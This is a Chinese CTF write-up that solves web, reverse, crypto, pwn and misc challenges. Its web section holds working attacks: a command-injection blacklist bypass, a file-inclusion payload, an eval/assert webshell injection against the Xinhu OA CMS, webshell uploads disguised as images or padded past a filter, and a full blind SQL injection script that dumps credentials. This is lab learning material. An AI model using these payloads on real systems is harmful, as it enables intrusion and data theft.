一、Web
(1)RCCCE

打开环境可以看出本题是RCE
同时我们可以看到有黑名单,但是如果绕过了黑名单,那么该命令就会被执行,我们为了验证可以先使用sleep函数来验证指令是否被执行
?cmd=sleep 10
可以看到网站一直在加载,一直等了10秒后才加载完成,所以由此判断命令被执行,但是exec()命令执行不会有回显
在PHP中,exec()函数默认不会回显命令的执行结果。它只会返回命令执行的最后一行输出。
既然如此,那么我们尝试将输出结果写入到其他文件来查看,但是这里的重定向符号(>或>>)被过滤了,所有的写入文件的命令基本都要使用重定向符,所以我们这里使用tee命令
tee命令是Linux/Unix系统中一个常用的工具,主要用于从标准输入(stdin)读取数据,并将其内容同时输出到标准输出(stdout)和一个或多个文件中。它的基本语法为:tee [OPTION]... [FILE]...主要功能:
- 数据分流:
tee命令可以将输入数据同时输出到屏幕和文件,适用于需要实时查看并保存输出的场景。- 文件写入:默认情况下,
tee会覆盖指定文件的内容,但可以使用-a选项以追加模式写入文件。- 管道操作:
tee常与其他命令结合使用,通过管道(|)实现数据流的处理。常用选项:
-a:追加模式,不覆盖文件内容。-i:忽略中断信号(如Ctrl+C),确保命令稳定执行。-p:控制输出错误时的行为。应用场景:
- 日志记录:在执行脚本或命令时,同时将输出记录到日志文件中。
- 数据备份:将数据流同时保存到多个文件中,便于后续分析或备份。
- 系统监控:实时监控系统状态并将结果保存到文件中。
例如,以下命令将
df -h的输出显示在终端并保存到disk_usage.txt文件中:df -h | tee disk_usage.txt如果需要追加内容,可以使用:
echo "Adding to the file" | tee -a disk_usage.txt

然后我们将目录结构写入到文件中
l\s / | tee root.txt看到了flag

那么接下来我们直接使用cp命令将flag写到其他文件,或者是直接查看flag,并将结果输出到其他文件,还好这里反斜杠没有被过滤,但是发现虽然黑名单中没有过滤flag,但是实际上过滤了la命令所以在fl和ag中间还要转义
cp :用于复制文件或目录。其基本用法是 cp 源文件 目标文件 或 cp 源文件 目标目录。例如:
- 复制文件:cp file.txt file_copy.txt
- 复制文件到目录:cp file.txt /path/to/directory/
- 递归复制目录:cp -r dir1 dir2
得到flag
(2)熟悉的正则
首先查看本题代码
<?php
error_reporting(0);
$a=$_GET['a'];
$b=$_GET['b'];
$g=$a.$b;
if(preg_match_all("/ls|system|a|shell|cat|read|find|flag|handsome/i",$g)){
$key=$g;
if(preg_match("/\.\.|flag/",$key)){
die("不行不行,再好好看看!");
}else{
$gg=$b;
if(preg_match("/\\|\056\160\150\x70/i",$gg)){
$ggg=strrev($gg);
$hhh=substr($ggg,8,4);
include(base64_decode($a).$hhh); //看看flag.php呢
}
}
}
else{
highlight_file(__FILE__);
} 主要逻辑如下:
1、获取参数:
从GET请求中获取参数a和b,并将它们拼接为字符串$g。
2、正则匹配过滤:
使用preg_match_all检查$g是否包含敏感关键词(如ls、system、a、shell、cat等)。
如果匹配到敏感词,继续执行后续逻辑;否则,高亮显示当前文件内容。
3、路径和文件名过滤:
使用preg_match检查$key(即$g)是否包含..或flag,如果匹配则终止程序并输出提示。
4、特殊字符过滤:
使用preg_match检查$gg(即$b)是否包含特定转义字符(如|、.php等)。
如果匹配,对$gg进行反转和截取操作,生成$hhh。
5、文件包含:
将$a进行base64解码,并与$hhh拼接,尝试包含指定文件(如flag.php)。
默认行为:
如果没有触发任何敏感词过滤,则高亮显示当前文件内容(即代码本身)。
首先推a:
那么首先,根据最终包含那个逻辑,a肯定是等于flag的base64编码,即ZmxhZw==
接着推b:
变量$hhh肯定等于 .php ,由于hhh是从ggg变量中截取9-12位字符,那么ggg的8-11(从0计数)要为 .php 。那么假设ggg=aaaaaaaa.php ,ggg是由gg倒序得到的那么gg=php.aaaaaaaa ,上面的正则表示了gg变量内必须有 /,|,.php 任意一个,那么gg=|.php/php.aaaaaaaa。而gg=b,那么又由于b中必须有正则表达中的内容,又不能有 . . 和flag,那么b=|.php/php.aaashell
最终:
?a=ZmxhZw==&b=|.php/php.aaashell得到flag

(3)Office System
本题环境是一个CMS
在CTF(Capture The Flag)比赛中,CMS 是 Content Management System 的缩写,中文意为“内容管理系统”。它是一种位于Web前端和后端办公系统或流程之间的软件系统,用于管理网站的内容。内容创作者、编辑和发布人员可以通过CMS提交、修改、审批和发布内容。常见的CMS包括WordPress、Joomla等
那么这里的模板是信呼OA,我们去查查它有什么漏洞,然后搜到了信呼OA普通用户权限getshell的漏洞
(https://blog.csdn.net/C20220511/article/details/136472171),那么这里使用
?d=main&m=flow&a=copymode&ajaxbool=truePOST:
id=1&name=a{};eval (strtoupper("eval (\$_request[1]);"));class a路由到 main 目录下的 FlowController 控制器,调用 copymodeAction 方法处理请求,根据 ajaxbool=true 返回JSON数据或局部视图。
然后得到

那么我们回来看看源码中的黑名单,发现eval是被过滤的,并且这个报错很可能触发的是这个函数

查看整个源代码发现,strtoupper() 括号中的内容在整个过程中保持不变,只是被临时替换为一个占位符,最后会被完整还原。那么strtoupper() 括号中就不用替换。但是这个函数外的eval就会被过滤,因此我们把它换为assert()函数。
id=1&name=a{};assert (strtoupper("eval (\$_request[1]);"));class a返回了OK,看来成功了

那么接下来我们访问这个木马

发现输出了1的md5值,看来是成功了,我们直接使用蚁剑链接,成功

得到flag

(4)给学校来点好图
提示中提到了爬虫协议,众所周知,一般网站都会有一个robots.txt来告诉爬虫机器人可以访问的范围
当一个搜索机器人(有的叫搜索蜘蛛)访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在,搜索机器人就会按照该文件中的内容来确定访问的范围;如果该文件不存在,那么搜索机器人就沿着链接抓取。
那么我们来看看robots.txt

发现提示了include.php

绕半天还是回到这种界面,这明显是一个文件包含漏洞,先试试水,发现可以正常 包含

提示了upload.php,我们使用php伪协议读取一下
php://filter/read=convert.base64-encode/resource=upload.php解码后得到源码
<?php
$target_dir = "images/";
if (!file_exists($target_dir)) {
mkdir($target_dir, 0777, true);
}
if (isset($_FILES['image']) && $_FILES['image']['name'] != "") {
$image = basename($_FILES['image']['name']);
$ext = strtolower(pathinfo($image, PATHINFO_EXTENSION));
$allowed_extensions = ["jpg", "jpeg", "png", "gif"];
$allowed_mime_types = ["image/jpeg", "image/png", "image/gif"];
if (!in_array($ext, $allowed_extensions)) {
header("Location: index.php?message=非法文件扩展名");
exit();
}
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$mime_type = finfo_file($finfo, $_FILES['image']['tmp_name']);
finfo_close($finfo);
if (!in_array($mime_type, $allowed_mime_types)) {
header("Location: index.php?message=非法文件内容");
exit();
}
$filename_without_ext = pathinfo($image, PATHINFO_FILENAME);
$md5_prefix = md5($filename_without_ext);
$new_filename = $md5_prefix . '.' . $ext;
$uploadDirectory = $target_dir . $new_filename;
if (move_uploaded_file($_FILES['image']['tmp_name'], $uploadDirectory)) {
header("Location: index.php?message=文件上传成功!目录是:" . urlencode($uploadDirectory));
exit();
} else {
header("Location: index.php?message=文件上传失败");
exit();
}
} else {
header("Location: index.php?message=未选择文件");
exit();
}
?>
发现使用了文件后缀名白名单,以及检查了文件的MIME,那么我们在图片中写入一句话木马和混淆文件头GIF89a

上传成功,然后回到文件包含界面包含这个文件,发现php语句没了,说明已经执行成功,使用蚁剑链接即可

(5)admin pro
我们进入到登录界面,先直接尝试弱口令,发现admin/admin可以成功登录,并显示出成功标志

当账号或密码错误时,会显示js弹窗提醒,那么我们就可以进行布尔盲注,使用Python脚本跑一跑
import requests
# 创建一个会话对象
conn = requests.Session()
# 设置目标URL和检测成功的标志
url = "http://172.16.17.201:50094/login.php" # 替换为实际的目标URL
flag = "你进来干嘛???" # 替换为实际的成功标志
def GetDBName(url, conn, flag):
DBName = ''
len = 0
for l in range(1, 99):
# 修改为POST请求,注入payload到username参数
data = {
"username": f"admin' and length((select database()))={l}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
len = l
break
except Exception as e:
print(f"请求出错: {e}")
continue
print("开始获取数据库名...")
for i in range(1, len + 1):
for j in range(33, 127):
# 修改为POST请求,注入payload到username参数
data = {
"username": f"admin' and ascii(substr((select database()),{i},1))={j}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
DBName += chr(j)
break
except Exception as e:
print(f"请求出错: {e}")
continue
return DBName
def GetTables(url, conn, flag):
"""获取数据库中的所有表名"""
tables = []
print("开始获取表数量...")
table_count = 0
# 获取表的数量
for i in range(1, 100):
data = {
"username": f"admin' and (select count(table_name) from information_schema.tables where table_schema=database())={i}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
table_count = i
break
except Exception as e:
print(f"请求出错: {e}")
continue
print("开始获取表名...")
# 获取每个表的名称
for i in range(table_count):
table_name = ''
# 获取当前表名的长度
table_name_len = 0
for l in range(1, 99):
data = {
"username": f"admin' and length((select table_name from information_schema.tables where table_schema=database() limit {i},1))={l}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
table_name_len = l
break
except Exception as e:
print(f"请求出错: {e}")
continue
# 获取表名
for j in range(1, table_name_len + 1):
for k in range(33, 127):
data = {
"username": f"admin' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {i},1),{j},1))={k}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
table_name += chr(k)
break
except Exception as e:
print(f"请求出错: {e}")
continue
if table_name:
tables.append(table_name)
return table_count,tables
def GetTableData(url, conn, flag, table_name):
#获取指定表中的数据
print(f"开始获取表中相关内容...")
columns = []
# 获取列数量
column_count = 0
for i in range(1, 100):
for i in range(1, 100):
data = {
"username": f"admin' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='{table_name}')={i}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
column_count = i
break
except Exception as e:
print(f"请求出错: {e}")
continue
for i in range(column_count):
column_name = ''
column_name_len = 0
for l in range(1, 99):
data = {
"username": f"admin' and length((select column_name from information_schema.columns where table_schema=database() and table_name='{table_name}' limit {i},1))={l}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
column_name_len = l
break
except Exception as e:
print(f"请求出错: {e}")
continue
for j in range(1, column_name_len + 1):
for k in range(33, 127):
data = {
"username": f"admin' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='{table_name}' limit {i},1),{j},1))={k}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
column_name += chr(k)
break
except Exception as e:
print(f"请求出错: {e}")
continue
if column_name:
columns.append(column_name)
# 获取表中的数据行数
row_count = 0
for i in range(1, 1000):
data = {
"username": f"admin' and (select count(*) from {table_name})={i}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
row_count = i
break
except Exception as e:
print(f"请求出错: {e}")
continue
# 获取表中的数据
table_data = []
for row in range(row_count):
row_data = {}
for column in columns:
# 获取当前单元格数据长度
cell_len = 0
for l in range(1, 999):
data = {
"username": f"admin' and length((select {column} from {table_name} limit {row},1))={l}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
cell_len = l
break
except Exception as e:
print(f"请求出错: {e}")
continue
# 获取单元格数据
cell_value = ''
for j in range(1, cell_len + 1):
for k in range(33, 127):
data = {
"username": f"admin' and ascii(substr((select {column} from {table_name} limit {row},1),{j},1))={k}#",
"password": "admin"
}
try:
res = conn.post(url=url, data=data)
if flag in res.content.decode("utf-8"):
cell_value += chr(k)
break
except Exception as e:
print(f"请求出错: {e}")
continue
row_data[column] = cell_value
table_data.append(row_data)
return columns, table_data
# 调用函数示例
if __name__ == "__main__":
# 获取数据库名
db_name = GetDBName(url, conn, flag)
# 获取所有表名
table_count, table_names = GetTables(url, conn, flag)
print(f"当前数据库名为: {db_name}")
print(f"数据库中有 {table_count} 张表,分别为: {table_names}")
# 获取指定表的数据
if table_names:
for table_name in table_names:
columns, table_data = GetTableData(url, conn, flag, table_name)
print(f"表 {table_name} 的数据:")
for row in table_data:
print(row)
else:
print("表名不存在!")结果
开始获取数据库名...
开始获取表数量...
开始获取表名...
当前数据库名为: YUNXI_DB
数据库中有 2 张表,分别为: ['YUNXI_FLAG', 'YUNXI_USERS']
开始获取表中相关内容...
表 YUNXI_FLAG 的数据:
{'id': '1', 'flag': 'Yunxi{b61f8f6d-94f3-4db7-a38d-55d20bf0d6c6}'}
开始获取表中相关内容...
表 YUNXI_USERS 的数据:
{'id': '1', 'user': 'lin', 'password': '123456'}
{'id': '2', 'user': 'xiaoming', 'password': 'sajldkfjals'}
{'id': '3', 'user': 'lihua', 'password': 'lihua123'}
{'id': '4', 'user': 'admin', 'password': 'admin'}
{'id': '6', 'user': 'fangfang', 'password': '123456'}
{'id': '7', 'user': 'lili', 'password': 'sssssss'}(6)快来传马
这题也是文件上传漏洞,但是有一个防火墙,我们看看
<?php
if (isset($_POST['Upload'])) {
$upload_dir = "uploads/";
if (!is_dir($upload_dir)) {
mkdir($upload_dir, 0777, true);
}
$file_name = basename($_FILES['uploaded']['name']);
$file_tmp_path = $_FILES['uploaded']['tmp_name'];
$file_ext = strtolower(pathinfo($file_name, PATHINFO_EXTENSION));
$target_path = $upload_dir . $file_name;
$allowed_ext = ['jpg', 'jpeg', 'png', 'gif', 'pdf', 'txt', 'doc', 'docx','php'];
$blacklist_ext = ['html', 'htm', 'js', 'exe', 'sh', 'bat', 'pl', 'cgi', 'py'];
if (!in_array($file_ext, $allowed_ext) || in_array($file_ext, $blacklist_ext)) {
die("<pre>上传失败!不允许上传 .{$file_ext} 文件。</pre>");
}
$file_content = file_get_contents($file_tmp_path, false, null, 0, 5000);
$dangerous_patterns = [
'/<\?php/i', '/<\?=/', '/<\?xml/',
'/\b(eval|base64_decode|exec|shell_exec|system|passthru|proc_open|popen|php:\/\/filter|php_value|auto_append_file|auto_prepend_file|include_path|AddType)\b/i',
'/\b(select|insert|update|delete|drop|union|from|where|having|like|into|table|set|values)\b/i',
'/--\s/', '/\/\*\s.*\*\//', '/#/', '/<script\b.*?>.*?<\/script>/is',
'/javascript:/i', '/on\w+\s*=\s*["\'].*["\']/i', '/[\<\>\'\"\\\\;\=]/',
'/%[0-9a-fA-F]{2}/', '/&#[0-9]{1,5};/', '/&#x[0-9a-fA-F]+;/',
'/system\(/i', '/exec\(/i', '/passthru\(/i', '/shell_exec\(/i',
'/file_get_contents\(/i', '/fopen\(/i', '/file_put_contents\(/i',
'/%u[0-9A-F]{4}/i', '/[^\x00-\x7F]/', '/\.\.\//'
];
foreach ($dangerous_patterns as $pattern) {
if (preg_match($pattern, $file_content)) {
die("<pre>好像里面有危险的东西哦</pre>");
}
}可以看到,设置了白名单过滤,但是还是有一行可以利用的代码
$file_content = file_get_contents($file_tmp_path, false, null, 0, 5000);这行代码的作用是从 $file_tmp_path 指定的文件中读取最多 5000 字节的内容,并将读取到的内容存储在变量 $file_content 中。那我们通过将木马写到5000字节以后就可以实现绕过,这里我们使用python脚本来生成脏数据
with open('script.php',"w") as file:
for i in range(1,5001):
a=str(1)
file.write(a)然后在文件尾部加上一句话木马,上传成功

链接成功

二、Re
(1)原码!启动
下载题目附件,可以看到名字为py,打开文件也可以看出是python代码,那么我们就开始分析
import base64,hashlib,math
def _kernalize(s):
return hashlib.md5(s.encode()).hexdigest()[:8]
def redcordage(sakura, glg=0x1F):
Franxx = []
for i, char in enumerate(sakura):
a = ord(char) ^ (glg + i % 111 )
x = ord(char) ^ (glg + i % 8)
a = ((x >> 6) | (x << 7)) & 0xFF
x = ((x >> 3) | (x << 5)) & 0xFF
a = ord(char) ^ (glg + i % 111)
a = ((x >> 6) | (x << 7)) & 0xFF
Franxx.append(x)
return base64.b64encode(bytes(Franxx)).decode()
if __name__ == "__main__":
text = input("这里就是加密flag的入口噢")
print(redcordage(text))
#redcordage(text)=yKrpS0nrCELPgojiCMJoAmUiIgjIgmLCb0Ij6AiDo+gF4mIC4mIL
加密过程:
1、对每个字符进行两次动态异或运算:
x = ord(char) ^ (glg + i % 8) # 核心异或操作glg 是固定值 0x1F(十进制31)
动态密钥:glg + i % 8 会随字符位置 i 周期性变化(模8循环)
2、循环移位混淆
对异或结果进行循环右移3位:
x = ((x >> 3) | (x << 5)) & 0xFF # 等价于循环右移3位例如 0b10100011 右移3位 → 0b01110100
3、Base64编码
将处理后的字节数组进行 Base64 编码:
return base64.b64encode(bytes(Franxx)).decode()然后用脚本解密即可
import base64
def decrypt(encrypted_str, glg=0x1F):
encrypted_bytes = base64.b64decode(encrypted_str)
original = []
for i, x_encrypted in enumerate(encrypted_bytes):
# 逆转循环右移3位的操作,通过循环左移3位
x_initial = ((x_encrypted << 3) | (x_encrypted >> 5)) & 0xFF
key = glg + (i % 8)
original_char = x_initial ^ key
original.append(original_char)
return bytes(original).decode()
# 测试解密
encrypted_str = "yKrpS0nrCELPgojiCMJoAmUiIgjIgmLCb0Ij6AiDo+gF4mIC4mIL"
decrypted_str = decrypt(encrypted_str)
print(decrypted_str)得到结果

(2)厄里芬的秘密
下载附件,使用 file 命令判断下文件是什么

可以看到这是一个LSB(Least Significant Bit:最低有效位)的ELF文件,我们使用ida打开并进行反汇编,查看脚本逻辑
第一阶段验证:
要求输入去除空格后等于”111000011111″
失败则直接输出错误(byte_205D)
第二阶段验证:
成功后会提示用户输入新内容
使用RC4算法加密输入(密钥为unk_2089,长度3字节)
加密结果必须与预设的10字节数据(0xC4D00752B3B73F38和-23921)匹配
第三阶段验证:
输入长度必须为11字符
对每个字符进行按位取反操作(~s[i])
处理后的结果需要与硬编码的v6数组(11字节)匹配
成功则调用complex_output输出最终结果
那么直接解函数的话稍微复杂,我们先使用动态调试的方法来做,首先在进行比较和进行加密的地方打上断点

然后使用Linux远程调试,至于怎么操作参考文章:
https://blog.csdn.net/m0_46296905/article/details/115794076

链接后开始调试,但是本题无法使用动态调试的方法我们还是来解密

第一步输入111000011111
第二步输入经RC4加密后的明文,秘钥如下

解密得

第三步输入按位取反的结果
def hex_to_binary(s):
bytes_list = s.replace('\\x', '').split(' ')
x = ''
for byte in bytes_list:
dec = int(byte, 16)
x += f"{dec:08b}"
return x
def xor(x):
y = ''.join('1' if bit == '0' else '0' for bit in x)
return y
def binary_to_char(y):
z = ''.join(chr(int(y[i:i+8], 2)) for i in range(0, len(y), 8))
return z
def main():
s = input('输入十六进制字符串: ')
binary_str = hex_to_binary(s)
inverted_binary_str = xor(binary_str)
result = binary_to_char(inverted_binary_str)
return result
print(main())得到flag
三、Crypto
(1)划水的dp和dq
这里涉及到CRT加速算法,直接使用脚本即可做出
def rsa_decrypt_with_crt(p, q, dp, dq, c):
m_p = pow(c, dp, p)
m_q = pow(c, dq, q)
q_inv = pow(q, -1, p)
h = (q_inv * (m_p - m_q)) % p
m = m_q + h * q
return m
def int_to_bytes(n):
return n.to_bytes((n.bit_length() + 7) // 8, byteorder='big')
def bytes_to_str(b):
return b.decode('utf-8')
p =
q =
dp =
dq
c =
plaintext_int = rsa_decrypt_with_crt(p, q, dp, dq, c)
plaintext_bytes = int_to_bytes(plaintext_int)
plaintext_str = bytes_to_str(plaintext_bytes)
print("解密后的明文(数字):", plaintext_int)
print("解密后的明文(字符串):", plaintext_str)得到结果

(2)where_is_my_key
本题涉及的是AES加密算法,AES是一种对称加密算法,主要是以下流程:
AES加密过程包括多个轮(Round),轮数取决于密钥长度:
AES-128:10轮
AES-192:12轮
AES-256:14轮
每一轮包含以下四个步骤:SubBytes(字节替换):通过S盒(Substitution Box)对每个字节进行非线性替换。
ShiftRows(行移位):对数据块的行进行循环移位。
MixColumns(列混淆):对数据块的列进行线性变换。
AddRoundKey(轮密钥加):将轮密钥与数据块进行异或操作。
在最后一轮中,省略MixColumns步骤。
既然是对称加密,而且连key都给出了,那么直接用脚本解密就行了
#这里的key是根据考核题目的,平时遇到只需要留下一个key就行
from Crypto.Util.number import *
from Crypto.Cipher import AES
key=38321129010648495380376365766123327863816102215098749
key=long_to_bytes(key)
print(f'key={key}')
key += (16 - len(key) % 16) * b'\x00'
#初始化向量iv 密文enc_flag
iv=b'\xd4.:\xda\xaa\xa0\xb9\xd2d)\xd3\xbdW\xea\xa7\x98'
enc_flag=b'\x9c\x11\xaeA\x03\x85pV\x97\xd5H\x88\x16\x9c\x19f\xaa\xe6X?r\x84v\xb4\x80\xde\xc9b\xb0\x80k%\xe6v\xc3|p\xfeN\x8au\xdd<\xff\x9b\xb3\xed\x93'
aes = AES.new(key, AES.MODE_CBC, iv)
flag = aes.decrypt(enc_flag)
print(f'flag={flag}')
(3)单纯的rsa吗?
首先打开题目看到这是一题RSA的解密题目,但是这次并没有给p和q,那么我们就要先分解出p和q。
#n = 80567551614906027345165136929195370477279494482398133848646617236675367847957089877417891904465949738469919447616362445487253281864401754137578654393641212582613550080443248212680998452162094303842303748307880364611770917849825503234025683298632257850103041130672362107908559332447569740943342195882650744283
#e = 65537
#d = 72028524599370722617461442205448616073886245345654959188337182820605863521059155179635804272007636314245251542720757618498613867551416195075680469651919239773200962865557723475969672377511294474556273152683031079343542092649452401626574998394926902871055794110717790112651894429637860842827693624455266708097
#cipher = 848579829699720552445758127892520201202447435491439372865044737923157620175550822936304587812使用一下代码分解n,需要参数e和q
k = d * e - 1
while True:
g = randint(2, n-1)
t = k
while t % 2 == 0:
t //= 2
x = pow(g, t, n)
if x > 1 and gcd(x-1, n) > 1:
p = gcd(x-1, n)
q = n // p
return p, q然后根据题目提示,需要对密文进行异或操作,且异或的key为p^q,那么
xor_key = p ^ q
key_bytes = long_to_bytes(xor_key)
cipher_bytes = long_to_bytes(cipher)
plain_bytes = bytes([cipher_bytes[i] ^ key_bytes[i % len(key_bytes)] for i in range(len(cipher_bytes))])
flag = xor_decrypt(xor_key, cipher)最终得到flag
四、PWN

(1) Canary
本题也题如其名,程序开启了canary保护

使用IDA打开看看源码,发现了可利用的溢出函数 printf
然后不会做了😢
五、MISC
(1)指尖的诉说
打开附件,发现图片比例奇怪,明显高度不够
在010中修改高度后打开,同时对照盲文表即可


密文 e2u3f-sx7h9-k3n5b
(2)空间站的密语
这题设计到SSTV,也就是卫星的无线电信号,我们看到附件是一段音频,使用SSTV解码工具
https://github.com/colaclanth/sstv 进行解码即可

(3)实验室秘密流量流出
本题也是使用Wireshark抓取的流量记录,我们拿到附件后老规矩先看看协议分级

可以看到IPV4/TCP协议是主要的,但是还有SMTP协议的流量,对邮件服务熟悉的童鞋都知道,SMTP/IMAP/POP/POP3都是运用与邮件的协议,SMTP是主要的邮件传输协议,重点查找该协议流量,然后在SMTP协议流量中找到了base64图片,解密

(4)破解曼德尔砖
下载附件是一个没有后缀的文件,我们直接使用010打开,可以看见文件里时还有一个压缩包的

提取压缩包后显示需要密码,直接爆破

打开压缩包发现是核心价值观加密

得到一串乱码使用,一系列的base解密(base16→58→64)即可得到flag